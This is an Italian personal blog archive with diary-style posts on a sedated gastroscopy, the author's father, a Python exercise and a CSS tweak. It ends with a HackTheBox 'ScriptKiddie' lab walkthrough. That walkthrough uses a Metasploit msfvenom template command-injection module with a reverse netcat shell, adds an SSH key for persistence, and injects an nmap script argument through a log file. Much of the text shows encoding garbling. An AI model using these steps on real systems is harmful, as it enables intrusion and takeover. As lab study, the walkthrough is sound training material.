Archive for the 'vita' Category



a rare pic…

di me, mentre non ero in me

sembro bello contento

io lo sapevo che probabilmente non sarei stato “presente”, per cui avevo detto a ferc (che mi ha accompagnato)

che gli avrei lasciato il bancomat, e che gli avrei detto il pin PRIMA di ricevere l’anestesia (per la gastroscopia)

invece, ho pagato SUBITO, all’accettazione, quindi mentre ero perfettamente in me

ma poi cos’√ɬ® successo?

che hanno preso anche un “pezzo” per fare in futuro la biopsia, per cui bisognava pagare anche questo e.. ecco, questo non lo ricordo per nulla.

a quanto pare ho pagato io, ho digitato io il PIN del bancomat, ma non ricordo assolutamente di averlo fatto.

tutto quello che mi ricordo bene è (in ordine):

io che entro nella stanza

l’anestesista che dice a ferc che l’avrebbero chiamato dopo, quando era tempo

io che parlo col dottore

abbiamo parlato brevemente di papà (mio, che lui conosceva e anzi ha anche curato)

poi ho messo un paio di firme

poi mi sono steso

mi hanno messo l’ago per la flebo (credo)

poi mi hanno fatto girare su un lato

mi hanno fatto togliere la mascherina

mi hanno fatto mettere la mascherina al polso

mi hanno messo in bocca quella specie di divaricatore

poi ho iniziato a sentire una specie di suono tipo pfffffffffffffffffff come se fosse un compressore.

da qui in poi: NULLA

io ricordo di essermi svegliato su quel lettino, con ferc accanto

di aver provato forse una volta a scendere, ma poi mi sono riseduto



poi abbiamo fatto colazione

non ricordo nulla di questo selfie e di quello che ho scritto nella chat con Marzia e A.

chiss√ɬ† se ho scelto io quel dolce. sicuramente √ɬ® quello che sceglierei io, domani ūüėÄ

molto bello, cmq.

non vedo l’ora di rifarlo ūüôā

BoC – Nine-Rubber Wisdom

1 comment128395 467890

papà, sono felice

sarebbe stato piacevole fare una passeggiata in bici con te, la sera

secondo me con i monopattini ti saresti divertito un mondo

chiss√ɬ† perch√ɬ© i numeri sono in quell’ordine

2005

hai notato che, anche un po' a fatica, ora posto con kmail?

(cmq con grossi rimpianti per le versioni storiche di eudora 3.05

e free agent 1.0 perche' erano semplici, di uso istintivo e senza

inutili fronzoli!) alla faccia del progresso!

firefox invece lo trovo comodo.

??? conosci qualche programma per la posta e per usenet, anche

datato, che sia adatto a me! ...ovviamente va bene anche se e'

in bianco e nero :))

se e quando potrai ti faro' leggere "il disagio tecnologico" di alan

cooper, un po' datato ma lo condivido!

trovo "mostruoso" che il mio telefonino abbia un manuale di 88

facciate, anche se e' √ā¬Ī tascabile (12x17). ho letto quello che mi

serviva e vivo tranquillo!

re-auguri e bacioni a te (un po' meno) ed alle tue donne!

massimo

(mail al suo caro amico Upaz * )

1 commentpiccole modifiche

meh, mi ero reso conto che i blocchi di codice si confondevano abbastanza con il resto dei post, per cui ho customizzato leggermente il css, con questa roba:

pre.wp-block-code {

border-left: 6px solid #5de8ff;

background-color: #F5F7F9;

padding: 5px;

color: black;

}…da migliorare eh!

forse è un bene darsi dei tempi.

ieri non ci stavo capendo un cazzo con python e gli esercizi. oggi l’esercizio 5 l’ho fatto in 2 minuti:

5. You have the following three variables from the arp table of a router:

mac1 = "Internet 10.220.88.29 94 5254.abbe.5b7b ARPA FastEthernet4"

mac2 = "Internet 10.220.88.30 3 5254.ab71.e119 ARPA FastEthernet4"

mac3 = "Internet 10.220.88.32 231 5254.abc7.26aa ARPA FastEthernet4"

Process these ARP entries and print out a table of "IP ADDR" to "MAC ADDRESS" mappings. The output should look like following:

IP ADDR MAC ADDRESS

-------------------- --------------------

10.220.88.29 5254.abbe.5b7b

10.220.88.30 5254.ab71.e119

10.220.88.32 5254.abc7.26aa

Two columns, 20 characters wide, data right aligned, a header column.svolgimento:

#!/usr/bin/python3

mac1 = "Internet 10.220.88.29 94 5254.abbe.5b7b ARPA FastEthernet4"

mac2 = "Internet 10.220.88.30 3 5254.ab71.e119 ARPA FastEthernet4"

mac3 = "Internet 10.220.88.32 231 5254.abc7.26aa ARPA FastEthernet4"

print("{:>20}{:>20}".format("IP ADDR", "MAC ADDRESS"))

print("-" * 40)

print("{:>20}{:>20}".format(mac1.split()[1],mac1.split()[3]))

print("{:>20}{:>20}".format(mac2.split()[1],mac2.split()[3]))

print("{:>20}{:>20}".format(mac3.split()[1],mac3.split()[3]))

risultato:

[sugo@vm pynet-learning-python]$ ./exercise5.py

IP ADDR MAC ADDRESS

----------------------------------------

10.220.88.29 5254.abbe.5b7b

10.220.88.30 5254.ab71.e119

10.220.88.32 5254.abc7.26aa

direi che va bene no? ūüôā

No commentsnon sarebbe saggio…?

scrivere ogni tanto quando si è felici?

felici… quando si sta bene.

e perché, documentare anche con delle immagini?

sono felice perché:

- mi sto ciucciando questo corso, non √ɬ® banale. sono sicuro che ne uscir√ɬ≤ “migliore”: https://pynet.twb-tech.com/

- sto cercando di sistemare cose a lavoro, cose che tu SAI che dovrebbero essere fatte in un certo modo, ma che per pigrizia/mancanza di tempo hai sempre lasciato così. è tempo di FARE ORDINE

- in questi giorni sono da solo. Marzia è della madre (che si è fratturata un piede). la gestione dei tempi.. delle attività.. senza doversi per forza coordinare con nessun altro mi mancava

entro fine mese mi far√ɬ≤ la gastroscopia. beh, sono proprio curioso di vedere cosa ne verr√ɬ† fuori…

poi, non si sa quando, dovr√ɬ† anche operarmi (togliere la colecisti). non sono raggiante all’idea. cmq non √ɬ® per m√ɬ≤.

niente. questa sensazione di “essersi un po’ pi√ɬĻ riappropriati della propria vita”.. √ɬ® quasi inebriante

questa mattina ho persino suonato.

1 commentstimolo

credo (spero) che trascorrerò molti momenti della mia futura vita a colmare la mia ignoranza in Storia con i video su Youtube di Alessandro Barbero

ho appena visto questo, episodio che mi ha sempre “colpito” perch√ɬ© accadde 2 giorni dopo la mia nascita:

penso che sia assolutamente tra i primi 3 migliori divulgatori che abbia mai avuto il piacere di ascoltare ūüôā

No commentstutto sommato, sono scarso :)

c’ho perso cos√ɬ¨ tanto tempo che vale la pena farci un post….



come dicevo quasi esattamente l’anno scorso, ho deciso di buttarmi un po’ pi√ɬĻ seriamente nell’affascinante mondo dell’ethical hacking (…)

il mio impegno di routine (ah, come amo la routine. com’√ɬ® rassicurante) √ɬ® cercare di fare una VM a settimana su hackthebox.eu

l’ultima √ɬ® stata ScriptKiddie. di livello FACILE. in teoria

la VM in questione √ɬ® ancora attiva, per cui.. se stai leggendo, vuol dire che ti ho dato la password ūüėÄ

cominciamo.

# nmap -T4 -p- -oN 01_nmap.txt 10.10.10.226

# Nmap 7.91 scan initiated Tue May 25 23:12:28 2021 as: nmap -T4 -p- -oN 01_nmap.txt 10.10.10.226

Nmap scan report for 10.10.10.226

Host is up (0.048s latency).

Not shown: 65533 closed ports

PORT STATE SERVICE

22/tcp open ssh

5000/tcp open upnp

andiamo leggermente pi√ɬĻ a fondo:

# nmap -T4 -p22,5000 -A -oN 02_nmap.txt 10.10.10.226

# Nmap 7.91 scan initiated Tue May 25 23:25:56 2021 as: nmap -T4 -p22,5000 -A -oN 02_nmap.txt 10.10.10.226

Nmap scan report for 10.10.10.226

Host is up (0.044s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA)

| 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA)

|_ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519)

5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)

|_http-server-header: Werkzeug/0.16.1 Python/3.8.5

|_http-title: k1d'5 h4ck3r t00l5

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 (93%)

No exact OS matches for host (test conditions non-ideal).

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 443/tcp)

HOP RTT ADDRESS

1 43.92 ms 10.10.14.1

2 44.17 ms 10.10.10.226

chiaramente mi dirigo via browser sulla porta 5000:



provo a farmi un nmap da solo ūüôā metto il mio ip, e in effetti ricevo lo scan dal sito remoto:

# tcpdump -i tun0 -nn not port 5000

tcpdump: verbose output suppressed, use -v or -vv for full protocol decode

listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes

10:19:47.626618 IP 10.10.10.226.35770 > 10.10.14.28.80: Flags [S], seq 1822080011, win 64240, options [mss 1357,sackOK,TS val 3575408215 ecr 0,nop,wscale 7], length 0

10:19:47.626655 IP 10.10.14.28.80 > 10.10.10.226.35770: Flags [R.], seq 0, ack 1822080012, win 0, length 0

10:19:47.626675 IP 10.10.10.226.47216 > 10.10.14.28.443: Flags [S], seq 2628818854, win 64240, options [mss 1357,sackOK,TS val 3575408215 ecr 0,nop,wscale 7], length 0

10:19:47.626690 IP 10.10.14.28.443 > 10.10.10.226.47216: Flags [R.], seq 0, ack 2628818855, win 0, length 0

10:19:47.671060 IP 10.10.10.226.33122 > 10.10.14.28.111: Flags [S], seq 2417941658, win 64240, options [mss 1357,sackOK,TS val 3575408260 ecr 0,nop,wscale 7], length 0

10:19:47.671113 IP 10.10.14.28.111 > 10.10.10.226.33122: Flags [S.], seq 4074904182, ack 2417941659, win 65160, options [mss 1460,sackOK,TS val 1882515510 ecr 3575408260,nop,wscale 7], length 0

..

..

..



mi concentro poi sul secondo “blocco”, vedo che la generazione del payload per Linux fallisce sempre, quindi passo a Windows:



si riesce a generare un payload:

che si può scaricare da:

http://10.10.10.226:5000/static/payloads/1cc2ae72ad1d.exe

ma non ci si fa granché.

su /static e /payloads si ottiene un bel “Not Found”.



ma a che servir√ɬ† quel “template”?

per fortuna mi √ɬ® venuto in mente abbastanza presto di cercare “venom exploit template”, e ho trovato questo:

da msfconsole:

msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injectionle opzioni sono poche ed intuitive:

msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options

Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):

Name Current Setting Required Description

---- --------------- -------- -----------

FILENAME msf.apk yes The APK file name

Payload options (cmd/unix/reverse_netcat):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST 192.168.88.10 yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

**DisablePayloadHandler: True (no handler will be created!)**

ho impostat LHOST sull’ip della mia VPN con hackthebox ( set LHOST 10.10.14.28 ) e la porta (non so perch√ɬ© l’ho voluta cambiare ūüôā set LPORT 5555 ), e ho generato il file:

msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.14.28

LHOST => 10.10.14.28

msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 5555

LPORT => 5555

msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) options

Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):

Name Current Setting Required Description

---- --------------- -------- -----------

FILENAME msf.apk yes The APK file name

Payload options (cmd/unix/reverse_netcat):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST 10.10.14.28 yes The listen address (an interface may be specified)

LPORT 5555 yes The listen port

**DisablePayloadHandler: True (no handler will be created!)**

Exploit target:

Id Name

-- ----

0 Automatic

msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run

[+] msf.apk stored at /root/.msf4/local/msf.apk



a questo punto ho messo in ascolto la porta 5555 sulla mia “attacker machine”:

root@kali:/opt/htb/ScriptKiddie# nc -nlvp 5555

listening on [any] 5555 ...

e ho provato ad usare il tool, stavolta buttandoci dentro il mio “malicious template”:

(su lhost ho messo un ip a cazzo, perch√ɬ© tanto ero convinto che avrebbe funzionato la reverse shell generata dall’apk di cui sopra), e infatti:

root@kali:/opt/htb/ScriptKiddie# nc -nlvp 5555

listening on [any] 5555 ...

connect to [10.10.14.28] from (UNKNOWN) [10.10.10.226] 44180

boom, siamo dentro ūüôā

ahimé come utenti NON privilegiati:



mettiamoci subito comodi con una shell “umana” (bash -i)

in /home/kid/user.txt ho trovato il flag, e l’ho submittata su htb ūüôā







per stare ANCORA PIU’ COMODO, ho messo in authorized_keys la mia chiave pubblica, e poi mi sono ricollegato sulla VM in ssh (ricordate? nmap mostrava 22/TCP aperta)

sulla mia kali ho spawnato un webserver python al volo:

e ho scaricato dalla VM victim la chiave, copiando nel posto giusto:

ok, ora sono veramente felice ūüôā

dando un’occhiata in giro, si vede la presenza di un altro user, il che significa chiaramente che bisogna fare “lateral movement” prima di fare PRIVESC ūüôā

kid@scriptkiddie:~$ cd /home/

kid@scriptkiddie:/home$ ls -l

total 8

drwxr-xr-x 12 kid kid 4096 May 28 08:01 kid

drwxr-xr-x 6 pwn pwn 4096 Feb 3 12:06 pwn



si nota la presenza di uno script scanlosers.sh

kid@scriptkiddie:~$ cd /home/pwn/

kid@scriptkiddie:/home/pwn$ ls -l

total 8

drwxrw---- 2 pwn pwn 4096 May 28 07:10 recon

-rwxrwxr-- 1 pwn pwn 250 Jan 28 17:57 scanlosers.sh

kid@scriptkiddie:/home/pwn$ cat scanlosers.sh

#!/bin/bash

log=/home/kid/logs/hackers

cd /home/pwn/

cat $log | cut -d' ' -f3- | sort -u | while read ip; do

sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &

done

if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fiquindi, prende il terzo campo (separato da spazio) del file /home/kid/logs/hackers e ci lancia nmap contro.

√ɬ® simpatica l’opportunit√ɬ† di provarlo ūüôā

rimetto in ascolto tcpdump sulla mia VM:

root@kali:~# tcpdump -i tun0 -nn not port 5000 and not port 22

genero il file:

kid@scriptkiddie:/home/pwn$ echo 'a b 10.10.14.28' > /home/kid/logs/hackers

kid@scriptkiddie:/home/pwn$

e infatti ricevo ho ricevuto lo scan (verificando sempre con tcpdump -i tun0 -nn not port 5000 and not port 22)

da qui in poi ho perso 2 notti.

una cosa simpatica che mi era venuta in mente (visto che la VM si chiama “Scriptkiddie” che fa pensare all’opzione di nmap:

-oS filespec (ScRipT KIdd|3 oUTpuT)

Script kiddie output is like interactive output, except that it is post-processed to better suit the l33t HaXXorZ who previously looked down on Nmap due to its consistent



capitalization and spelling. Humor impaired people should note that this option is making fun of the script kiddies before flaming me for supposedly √Ę‚ā¨Ňďhelping them√Ę‚ā¨¬Ě.ho dato un’occhiata su https://gtfobins.github.io/ , in merito a nmap appunto, e ho trovato questo:

ho pensato: magari provo ad eseguire qualcosa con l’utente pwn, manipolando il contenuto del file /home/kid/logs/hackers

intanto ho fatto una prova, dopo aver copiato lo script scanlosers.sh nella home di kid.

ho creato un semplice script nse (come l’esempio di gtfobins), in modo da verificare che “funzionasse”, ad esempio scrivendo l’output del comando id dentro /tmp:

kid@scriptkiddie:~$ echo 'os.execute("/usr/bin/id > /tmp/kid.txt")' > /tmp/kidscript.nse

kid@scriptkiddie:~$ nmap --top-ports 10 --script=/tmp/kidscript.nse 127.0.0.1

Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-28 09:06 UTC

NSE: failed to initialize the script engine:

/usr/bin/../share/nmap/nse_main.lua:621: /tmp/kidscript.nse is missing required field: 'action'

stack traceback:

[C]: in function 'error'

/usr/bin/../share/nmap/nse_main.lua:621: in field 'new'

/usr/bin/../share/nmap/nse_main.lua:823: in local 'get_chosen_scripts'

/usr/bin/../share/nmap/nse_main.lua:1310: in main chunk

[C]: in ?

QUITTING!

in barba all’errore, il file √ɬ® stato generato:

kid@scriptkiddie:~$ cat /tmp/kid.txt

uid=1000(kid) gid=1000(kid) groups=1000(kid)

da qui, ho perso veramente troppo tempo.

con l’utente kid sembrava funzionare come mi aspettavo (lo script scanlosers.sh l’ho leggermente modificato per usare i path relativi a kid)

kid@scriptkiddie:~$ cat scanlosers.sh

#!/bin/bash

log=/home/kid/test

cd /home/kid/

cat $log | cut -d' ' -f3- | sort -u | while read ip; do

sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &

done

if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi

kid@scriptkiddie:~$ echo 'a b 10.10.14.28 --script=/tmp/kidscript.nse' > /home/kid/test

kid@scriptkiddie:~$ sh scanlosers.sh

scanlosers.sh: 10: [[: not found

kid@scriptkiddie:~$ NSE: failed to initialize the script engine:

/usr/bin/../share/nmap/nse_main.lua:621: /tmp/kidscript.nse is missing required field: 'action'

stack traceback:

[C]: in function 'error'

/usr/bin/../share/nmap/nse_main.lua:621: in field 'new'

/usr/bin/../share/nmap/nse_main.lua:823: in local 'get_chosen_scripts'

/usr/bin/../share/nmap/nse_main.lua:1310: in main chunk

[C]: in ?

QUITTING!

e il file è stato creato:

kid@scriptkiddie:~$ cat /tmp/kid.txt

uid=1000(kid) gid=1000(kid) groups=1000(kid)

non sono riuscito a fare altrettanto con utente pwn.

